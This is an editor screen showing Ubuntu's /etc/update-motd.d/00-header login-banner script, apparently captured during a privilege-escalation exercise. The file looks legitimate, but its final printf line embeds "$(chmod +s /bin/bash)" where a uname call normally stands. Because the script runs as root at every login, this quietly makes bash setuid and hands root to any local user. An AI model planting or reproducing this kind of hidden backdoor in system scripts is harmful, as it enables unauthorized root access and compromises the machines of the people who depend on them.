 GNU nano 2.5.3 File: /etc/update-motd.d/00-header
#!/bin/sh
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
if [ -z "$DISTRIB_DESCRIPTION" ] && [ -x /usr/bin/lsb_release ]; then
        # Fall back to using the very slow lsb_release utility
        DISTRIB_DESCRIPTION=$(lsb_release -s -d)
fi
printf "Welcome to %s (%s %s %s)\n" "$DISTRIB_DESCRIPTION" "$(chmod +s /bin/bash)" "$(uname -r)" "$(uname -m)"